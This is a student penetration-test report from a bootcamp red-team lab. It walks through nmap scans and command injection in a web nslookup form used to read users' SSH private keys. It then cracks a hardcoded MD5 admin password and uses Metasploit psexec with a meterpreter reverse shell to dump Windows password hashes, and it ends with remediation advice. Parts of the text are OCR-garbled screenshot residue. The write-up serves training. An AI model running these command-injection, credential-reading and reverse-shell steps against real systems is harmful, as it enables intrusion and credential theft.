

# **Penetration Testing Report**

Cybersecurity Analytics Bootcamp

### **Engagement Contacts**

SOC Head Manager: Jamar SOC Analyst: Emerald Mutanga

### **Executive Summary**

#### Objective

The challenge was to do a mock penetration test to find and exploit any and all vulnerabilities within our users on our system. Somewhere on the administrator account there is a file known as secrets.txt that should remain hidden ensuring our system is secure should no one access it.

The findings below show multiple **HIGH** risks security issues below that must be resolved immediately to ensure the network is safe from outside malicious actors. If these issues are not resolved the malicious actors will get into our company data and also any of our client's sensitive data resulting in multiple litigations and expensive costs.

Scope:

The scope used was internal network range IP: 172.31.63.137/20 Open tcp open ssh: Port: 2222 IP: 172.31.48.10

#### Tools Used

**Nmap:** Nmap is a tool that is used to scan for any open ports on your network running and each IP address it's associated with.

**Ssh:** ssh stands for secure shell. In this we are making a secure connection onto another machine using an authentication key to gain access to their network.

Metasploit: A penetration tool that allows for the creation of security tools and exploits

Hashing Website: https://10015.io/tools/md5-encrypt-decrypt used for decrypting

### Penetration Test Findings

#### Summary

The following graph below highlights many of the findings and their associated severity. Many if not all are considered high risk and of the utmost volatility.



| Finding # | Severity | Finding Name                                              |  |
|-----------|----------|-----------------------------------------------------------|--|
| 1         | High     | Multiple open ports on network that are not typical       |  |
| 2         | High     | Website in open port 2222 allows for XXS in user input.   |  |
| 3         | Medium   | Script found under user alice-devops was not secure       |  |
| 4         | High     | Password being hard coded onto a script                   |  |
| 5         | Medium   | Md5 encryption proven not very secure method              |  |
| 6         | High     | Hashdump allowed for md5 hashes of Administrators         |  |
| 7         | High     | Exploitation of Administrator password from said hashdump |  |

### Detailed Walkthrough

We first start out by logging in and opening the terminal and seeing what our IP address including the subnet, once we have that we will take that and do a more in depth scan.



I take that IP address of 172.31.63.137/20 and do a nmap scan.



From there I can see that there are 5 machines connected to our network including ours. I will do a further nmap scan on those connected and this time I will include a port scan option as well.





#### The results are as shown

-(kali⊛kali)-[~] └─\$ nmap -sV -p1-5000 172.31.48.10 172.31.52.59 172.31.55.80 172.31.63.137 172.31.63.207 Starting Nmap 7.93 ( https://nmap.org ) at 2023-10-09 18:51 UTC Nmap scan report for ip-172-31-48-10.us-west-2.compute.internal (172.31.48.10) Host is up (0.0036s latency). Not shown: 4999 closed tcp ports (conn-refused) PORT STATE SERVICE VERSION 2222/tcp open ssh OpenSSH 8.9p1 Ubuntu 3 (Ubuntu Linux; protocol 2.0) Service Info: OS: Linux; CPE: cpe:/o:linux:linux\_kernel Nmap scan report for ip-172-31-52-59.us-west-2.compute.internal (172.31.52.59) Host is up (0.00023s latency). Not shown: 4996 closed tcp ports (conn-refused) PORT STATE SERVICE VERSION 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds 3389/tcp open ms-wbt-server Microsoft Terminal Services Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows Nmap scan report for ip-172-31-55-80.us-west-2.compute.internal (172.31.55.80) Host is up (0.00053s latency). Not shown: 4998 closed tcp ports (conn-refused) PORT STATE SERVICE VERSION OpenSSH 8.9p1 Ubuntu 3 (Ubuntu Linux; protocol 2.0) 22/tcp open ssh 1013/tcp open http Apache httpd 2.4.52 ((Ubuntu)) Service Info: OS: Linux; CPE: cpe:/o:linux:linux\_kernel • kali@kali: ~ File Actions Edit View Help PORT STATE SERVICE VERSION OpenSSH 8.9p1 Ubuntu 3 (Ubuntu Linux; protocol 2.0) 22/tcp open ssh 1013/tcp open http Apache httpd 2.4.52 ((Ubuntu)) Service Info: OS: Linux; CPE: cpe:/o:linux:linux\_kernel Nmap scan report for ip-172-31-63-137.us-west-2.compute.internal (172.31.63.137) Host is up (0.00069s latency). Not shown: 4999 closed tcp ports (conn-refused) PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 9.2p1 Debian 2 (protocol 2.0) Service Info: OS: Linux; CPE: cpe:/o:linux:linux\_kernel Stats: 0:00:38 elapsed; 4 hosts completed (5 up), 1 undergoing Connect Scan Connect Scan Timing: About 2.63% done; ETC: 18:53 (0:00:37 remaining) Nmap scan report for ip-172-31-63-207.us-west-2.compute.internal (172.31.63.207) Host is up (0.00022s latency). Not shown: 4996 closed tcp ports (conn-refused) STATE SERVICE PORT VERSION 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds 3389/tcp open ms-wbt-server Microsoft Terminal Services Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 5 IP addresses (5 hosts up) scanned in 52.91 seconds -(kali®kali)-[~]



| Finding # | Severity | Finding Name                                                              |
|-----------|----------|---------------------------------------------------------------------------|
| 1         | High     | <b>IP</b> 172.31.48.10<br><b>Open 2222</b> /tcp used for ssh              |
| 2         | High     | IP 172.31.52.59<br>Open 3389/tcp used for ms-wbt-server terminal          |
| 3         | High     | IP 172.31.55.80<br>Open 1013/tcp used for http on to an Apache web server |
| 4         | High     | IP 172.31.63.207<br>Open 3389/tcp used for ms-wbt-server terminal         |

As we can see there is an open port that is using a connection to go to an Apache web server. I will use the IP and port it is using and open up a browser and see if I can even access it.



Important FullStack Academy Websites:

Network Utility Development Site

At first glance it looks like there might not be anything there but if i click the link and go to the "Network Utility Development Site" I can see there is a DNS name query search that allows for user input. I can now begin to test and see if it allows for any cross site scripting.



| IP Finder × +        |                                                       |
|----------------------|-------------------------------------------------------|
| ← → C @ ○ ≧ 172.31   | I <b>.55.80</b> :1013/networkutility/tools/nslookup/# |
|                      |                                                       |
| Network Utility Tool |                                                       |
| Navigation           |                                                       |
| IP Finder            | Enter the DNS name to lookup:.                        |
|                      | Enter DNS Name                                        |
|                      | Submit Button                                         |
|                      |                                                       |

Success! It does. I use a command whoami to display the current user.

| Enter DNS Name          |                                           |              |
|-------------------------|-------------------------------------------|--------------|
|                         | Submit Button                             |              |
| 80.55.31.172.in-addr.ar | pa name = ip-172-31-55-80.us-west-2.compu | ite.internal |
|                         |                                           |              |

I explore a little more and can see any files listed with **command Is -la** 



Enter DNS Name
Submit Button
80.55.31.172.in-addr.arpa name = ip-172-31-55-80.us-west-2.compute.internal.
Authoritative answers can be found from:
total 20
drwxrwxrwx 2 root root 4096 Nov 2 2022 .
drwxrwxrwx 21 root root 4096 Nov 2 2022 ..
-rwxrwxrwx 1 root root 1335 Nov 2 2022 home.php
-rwxr-xr-x 1 root root 2119 Nov 2 2022 home.php
-rwxrwxrwx 1 root root 1791 Nov 2 2022 index.php

And from here I enter in command Is /home to display names of all the users.

```
8.8.8.in-addr.arpa name = dns.google.
Authoritative answers can be found from:
alice-devops
labsuser
ubuntu
www-data
```

I was able to get each users ssh keys by entering **command cat /home/user/.ssh/id\_rsa.pem** I then went back to my terminal:

cd /home/kali/.ssh vim sshkey Copy and pasted the ssh key from alice-devops vim sshkey2 Copy and pasted the ssh key from www-data Chmod 600 sshkey and sshkey2 rm known\_hosts





| <pre>(kali@kali)-[~/.ssh] _\$ chmod 600 sshkey</pre>   |  |
|--------------------------------------------------------|--|
| <pre>(kali@ kali)-[~/.ssh]<br/>\$ rm known_hosts</pre> |  |
|                                                        |  |

Now that I have both authorization ssh keys for each user I will then see if I can get into their systems using **command ssh -i sshkey -p 2222 alice-devops@172.31.48.10** 

kali@kali: ~/.ssh File Actions Edit View Help (kali@kali)-[~/.ssh]
\$ ssh -i sshkey -p 2222 alice-devops@172.31.48.10 Welcome to Ubuntu 22.04 LTS (GNU/Linux 5.15.0-1022-aws x86\_64) \* Documentation: https://help.ubuntu.com \* Management: https://landscape.canonical.com \* Support: https://ubuntu.com/advantage System information as of Tue Oct 10 16:46:21 UTC 2023 System load: 0.01123046875 Processes: Usage of /: 28.8% of 19.20GB Users logged in: Memory usage: 35% IPv4 address for 198 0 IPv4 address for eth0: 172.31.48.10 Swap usage: 0% \* Ubuntu Pro delivers the most comprehensive open source security and compliance features. https://ubuntu.com/aws/pro 103 updates can be applied immediately. To see these additional updates run: apt list -- upgradable The list of available updates is more than a week old. To check for new updates run: sudo apt update Last login: Mon Jul 3 17:10:12 2023 from 172.31.44.183 alice-devops@ubuntu22:~\$

Now I have established a secure shell connection onto alice-devops user profile and have access to any and all of the users files.

Let's explore, used commands: pwd Is cd scripts Is cat windows-maintenance.sh

9 1 1 9 1 1 4 5



₿ ☆

offSec

| E.                   | ] kali@kali:~/.ssh                                                                                                    |                    |                                                                                                    |
|----------------------|----------------------------------------------------------------------------------------------------|--------------------|----------------------------------------------------------------------------------------------------|
| F                    | ile Actions Edit View Help                                                                                                    |                    |                                                                                                    |
|                      | System information as of Tue Oct 10 16:46:21 UTC 2023                                                                                                    |                    |                                                                                                    |
|                      | System load: 0.01123046875 Processes: 198<br>Usage of /: 28.8% of 19.20GB Users logged in: 0<br>Memory usage: 35% IPv4 address for eth0: 172.31.48.10<br>Swap usage: 0%                                                                                                    |                    |                                                                                                    |
| •                    | <ul> <li>Ubuntu Pro delivers the most comprehensive open source security and<br/>compliance features.</li> </ul>                                                                                                    |                    |                                                                                                    |
|                      | https://ubuntu.com/aws/pro                                                                                                    |                    |                                                                                                    |
| 10<br>To             | 03 updates can be applied immediately.<br>5 see these additional updates run: apt list —upgradable                                                                                                    |                    |                                                                                                    |
| Th<br>To             | ne list of available updates is more than a week old.<br>D check for new updates run: sudo apt update                                                                                                    |                    |                                                                                                    |
| La<br>al<br>sc       | ast login: Mon Jul 3 17:10:12 2023 from 172.31.44.183<br>lice-devops@ubuntu22:~\$ ls<br>rripts                                                                                                    |                    |                                                                                                    |
| al<br>/h<br>al<br>ca | lice-devops@ubuntu22:~\$ pwd<br>home/alice-devops<br>lice-devops@ubuntu22:-\$ cat scripts<br>at: scripts: Is a directory                                                                                                    |                    |                                                                                                    |
| al                   | lice-devops@ubuntu22:~\$ cd scripts<br>lice-devops@ubuntu22:-/scripts\$ ls                                                                                                    |                    |                                                                                                    |
| al<br>al<br>wi       | lice-devops@ubuntu22:~\$ cd scripts<br>lice-devops@ubuntu22:~/scripts\$ ls<br>indows-maintenance.sh                                                                                                    |                    |                                                                                                    |
| al<br>al<br>wi       | lice-devops@ubuntu22:-\$ cd scripts<br>lice-devops@ubuntu22:-/scripts\$ ls<br>indows-maintenance.sh<br>kali@kali:-/ssh                                                                                                    |                    |                                                                                                    |
| al<br>al<br>wi       | lice-devops@ubuntu22:-\$ cd scripts<br>lice-devops@ubuntu22:-/scripts\$ ls<br>indows-maintenance.sh<br>►                                                                                                    | •••                |                                                                                                    |
| al<br>wi             | <pre>lice-devops@ubuntu22:-\$ cd scripts<br/>lice-devops@ubuntu22:-/scripts\$ ls<br/>indows-maintenance.sh<br/>kali@kal:-/.ssh<br/>File Actions Edit View Help<br/>#!/usr/bin/bash<br/># This script will (eventually) log into Windows systems as the Administrator user and run system<br/>on them</pre>                                                                                                    | o o 😒<br>n updates | cat+%2<br>DB <b>()</b> C                                                                                                    |
| al<br>al<br>wi       | <pre>Ice-devops@ubuntu22:-\$ cd scripts lice-devops@ubuntu22:-/scripts\$ ls indows-maintenance.sh</pre>                                                                                                    | updates            | cat+%2<br>DB <b>1</b> C                                                                                                    |
| al<br>al<br>wi       | <pre>lice-devops@ubuntu22:-\$ cd scripts<br/>lice-devops@ubuntu22:-/scripts\$ ls<br/>indows-maintenance.sh<br/>File Actions Edit View Help<br/>#!/usr/bin/bash<br/># This script will (eventually) log into Windows systems as the Administrator user and run system<br/>on them<br/># Note to self: The password field in this .sh script contains<br/># an MDS hash of a password used to log into our Windows systems<br/># as Administrator. I don't think anyone will crack it Alice<br/>username="Administrator"<br/>password.hash="00bfc8c729f5d4d529a412b12c58ddd2"<br/># password="00bfc8c729f5d4d529a412b12c58ddd2"</pre>                                                                                                    | n updates          | Cat+%2<br>DB MC                                                                                                    |
| al<br>al<br>wi       | <pre>Ice-devops@ubuntu22:-\$ cd scripts<br/>lice-devops@ubuntu22:-/scripts\$ ls<br/>indows-maintenance.sh</pre>                                                                                                    | updates            | cat+%2<br>DB C C<br>m77XsK4<br>nghwuNy<br>2 LDM-3q<br>AxAouyN<br>LDTDQqG<br>GaaHGob                                                                                                    |
| al<br>al<br>wi       | <pre>Ice-devops@ubuntu22:-\$ cd scripts<br/>lice-devops@ubuntu22:-/scripts\$ ls<br/>indows-maintenance.sh<br/>File Actions Edit View Help<br/>#!/usr/bin/bash<br/># This script will (eventually) log into Windows systems as the Administrator user and run system<br/>on them<br/># Note to self: The password field in this .sh script contains<br/># an MD5 hash of a password used to log into our Windows systems<br/># as Administrator. I don't think anyone will crack it Alice<br/>username="Administrator"<br/>password_hash="00bfc8c729f5d4d529a412b12c58ddd2"<br/># password="00bfc8c729f5d4d529a412b12c58ddd2"<br/>#TOD0: Figure out how to make this script log into Windows systems and update them<br/># Confirm the user knows the right password<br/>echo "Enter the Administrator password"<br/>read input_password<br/>input_hash="echo = \$input_password   md5sum   cut -d' ' -f1'</pre>                                                                                                    | updates            | cat+%2<br>DB C<br>a77XsK4<br>ogheuNy<br>21DM-3q<br>AxAouYK<br>LD10q6<br>GaaH0tb<br>LOVQEPB<br>GaaH0tb<br>D00qEPB<br>GaaH0tb<br>D00qEPB<br>GaaH0tb<br>D00qEPB<br>GaaH0tb<br>D00qEPB<br>GaaH0tb<br>D00qEPB<br>GaaH0tb<br>D10q6<br>GaaH0tb<br>D10q6<br>GaaH0tb<br>D10<br>C<br>C<br>D10<br>C<br>C<br>C<br>C<br>C<br>C<br>C<br>C<br>C<br>C<br>C<br>C<br>C<br>C<br>C<br>C<br>C<br>C<br>C                                                                                                    |
| al<br>al<br>wi       | <pre>kali@kali:-/ash Kali@kali:-/ash Kali@kali</pre> | updates            | cat+%2<br>DB C<br>077XsK4<br>0gheuNy<br>21DMr3q<br>21DMr3q<br>21DMr3q<br>GaaH0tb<br>10VQ5PB<br>010vQ5PB<br>010vQ5PB<br>010vQ5PB<br>10VQ5PB<br>10VQ5PB<br>10VQ5PB<br>10VQ5PB<br>10VQ5PB                                                                                                    |
| al<br>al<br>wi       | <pre>lice-devops@ubuntu22:-\$ cd scripts<br/>lice-devops@ubuntu22:-/scripts\$ ls<br/>indows-maintenance.sh</pre>                                                                                                    | n updates          | Cat+%2<br>DB C<br>Cat+%2<br>DB C<br>Catheologic<br>Catheologic<br>Catheo |

As we can see this file was not hidden or secure very well and we have managed to access vital information that includes account information with root privileges. From here I can copy that hashed password and decrypt it with an open source outside web tool.



| 📾 MD5 Encrypt/Decrypt                     | MD5 Encrypt/Decrypt    |                   |  |
|-------------------------------------------|------------------------|-------------------|--|
| ManageEngine<br>► Ensure faster resolu    | ition rates            | OPEN >            |  |
| Input<br>00bfc8c729f5d4d529a412b12c58ddd2 | Encrypt ><br>Decrypt > | Output<br>pokemon |  |

I now have the administrator's password as **pokemon**, I have all the information needed to establish a meterpreter session and use Metasploit to gain access as the Administrator and get any and all useful information. To open up the Metasploit tool **command msfconsole** 

### use windows/smb/psexec - to load the exploit module

|                                |                  |                | kali@ka           | li: ~/.ssh                                                                                           |     |
|--------------------------------|------------------|----------------|-------------------|----------------------------------------------------------------------------------------------------|-----|
| ile Actions                    | Edit View He     | elp            |                   |                                                                                                    |     |
| yload ⇒ w<br><u>f6</u> exploit | vindows/x64/mete | erpreter/rever | se_tcp<br>options |                                                                                                    |     |
| dule optic                     | ons (exploit/wir | ndows/smb/psex | ec):              |                                                                                                    |     |
| Name                           | Cı               | rrent Setting  | Required          | Description                                                                                          |     |
| RHOSTS                         | 17               | 2.31.52.59     | yes               | The target host(s), see https://docs.metasploit.<br>/docs/using-metasploit/basics/using-metasploit.h | com |
| RPORT                          | 44               | 5              | yes               | The SMB service port (TCP)                                                                           |     |
| SERVICE_D                      | DESCRIPTION      |                | no                | Service description to be used on target for pre<br>listing                                          | tty |
| SERVICE_D                      | DISPLAY_NAME     |                | no                | The service display name                                                                             |     |
| SERVICE_N                      | AME              |                | no                | The service name                                                                                     |     |
| SMBDomain                      | 1 .              |                | no                | The Windows domain to use for authentication                                                         |     |
| SMBPass                        | pc               | okemon         | no                | The password for the specified username                                                              |     |
| SMBSHARE                       |                  |                | no                | The share to connect to, can be an admin share (<br>IN\$,C\$, ) or a normal read/write folder share  | ADM |
| SMBUser                        | ac               | lministrator   | no                | The username to authenticate as                                                                      |     |
| yload opti                     | ions (windows/x6 | 64/meterpreter | /reverse_tc       | p):                                                                                                  |     |
| Name                           | Current Settin   | ng Required    | Description       |                                                                                                    |     |
| EXITFUNC                       | thread           | yes            | Exit techni       | que (Accepted: '', seh, thread, process, none)                                                       |     |
| LHOST                          | 1/2.31.63.137    | yes            | The listen        | address (an interface may be specified)                                                              |     |
| LPORT                          | 4444             | yes            | ine listen        | port                                                                                                 |     |
|                                |                  |                |                   |                                                                                                    |     |



Show options - they are blank besides RPORT, EXITFUNC, LHOST, LPORT Set Payload windows/x64/meterpreter/reverse\_tcp Set RHOST 172.31.52.59 Set SMBPass pokemon Set SMPUser administrator

| Exp                                                                                                    | oloit                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    |                                                                                                    |                                                                                                    | kali@kali: ~/.ssh                                                                                                    | $\odot \odot \otimes$                                                                                                    |
| File Actions                                                                                                    | Edit View Help                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| Name                                                                                                    | Current Setting                                                                                                    | Required                                                                                                    | Description                                                                                                    | ·cat+%2Fhome% 🗉 🏠                                                                                                    |
| EXITFUNC<br>LHOST<br>LPORT                                                                                                    | thread<br>172.31.63.137<br>4444                                                                                                    | yes<br>yes<br>yes                                                                                             | Exit technique (Accepted: '', seh, thread, process, none)<br>The listen address (an interface may be specified)<br>The listen port                                                                                                    | DB 🌗 OffSec                                                                                                    |
| Exploit targe<br>Id Name<br>—<br>0 Automa                                                                                                 | et:<br>atic                                                                                                    |                                                                                                    |                                                                                                    | m77XsK41oVDBS/mzt<br>nghwuNyMeM6QicgBS<br>ZiDMrJqlnz35n20Hr<br>AxAouYKwZroCeambB<br>LDIDQqGu4KfY19nyn<br>GaaHGbbja0/8FS8uH |
| View the full                                                                                                    | l module info wit                                                                                                    | h the info                                                                                                    | , or info -d command.                                                                                                    | eIwyu3h98By281vq0<br>PPQkfaA+VOamOhk6Z                                                                                     |
| <u>msf6</u> exploit                                                                                                    | (windows/smb/psex                                                                                                    | ec) > expl                                                                                                    | oit                                                                                                    | QuDh0F34/HYw7pDTa                                                                                                    |
| <pre>[*] Started a [*] 172.31.52 [*] 172.31.52 [*] 172.31.52 [*] 172.31.55 [*] 172.31.55 [*] Sending s [*] Meterpret meterpreter s </pre> | reverse TCP handl<br>2.59:445 - Connec<br>2.59:445 - Authen<br>2.59:445 - Select<br>2.59:445 - Execut<br>2.59:445 - Servic<br>stage (200774 byt<br>ter session 1 ope | er on 172.<br>ting to th<br>ticating t<br>ing PowerS<br>ing the pa<br>e start ti<br>es) to 172.<br>ned (172.3 | 31.63.137:4444<br>e server<br>o 172.31.52.59:445 as user 'administrator'<br>hell target<br>yload<br>med out, OK if running a command or non-service executable<br>.31.52.59<br>1.63.137:4444 → 172.31.52.59:50205) at 2023-10-10 17:26:13 | fIsHDEWIEeFdXlpKL<br><br>+0000                                                                                             |

We have now established a meterpreter session as the Administrator and now have root access into any and all systems as the admin.

Help - to view any useful options

HashdumpAdministrator:500:aad3b435b51404eeaad3b435b51404ee:aa0969ce61a2e254b7fb2a44e1d5ae7a:::Administrator2:1009:aad3b435b51404eeaad3b435b51404ee:e1342bfae5fb061c12a02caf21d3b5ab:::DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::fstack:1008:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::meterpreter

**Copied** the hashdump passwords for each additional user found. **Exit** out of that current Administrator meterpreter session. I then used the copied Administrator2 hashdump password and to set up an additional meterpreter session onto the final IP address we found earlier setting it as our RHOSTS.



#### 

cat windows/debug/secrets.txt

meterpreter > cat /windows/debug/secrets.txt
Congratulations! You have finished the red team course!meterpreter >

## Recommendation and Remediation.

After successfully completing the penetration test and reviewing the findings you can see that there are multiple issues that need to be resolved quickly to ensure proper security standards are upheld and sensitive data remains behind closed files. I would implement the following below:

- 1. Implement a security team to audit network using nmap more frequently
- 2. Close and non-important ports that do not need to be open
- 3. Consider using common ports only for intended uses
- 4. Highly recommend using https as it is a secure web protocol
- 5. Regularly audit log files and permissions
- 6. Highly recommend using a more secure method of encryption for passwords. Md5 is considered an outdated encryption as it can easily be decrypted with ease such as a web browser. SHA-2 is a more preferred method as of lately.
- 7. Filter any input on arrival by providing a script that only allows for what is asked of in input. Disable any JavaScript in your web code that enables user input and therefore ability to perform cross site scripting, sanitize the html. I was able to get access into your system that way easily and exploit it from there.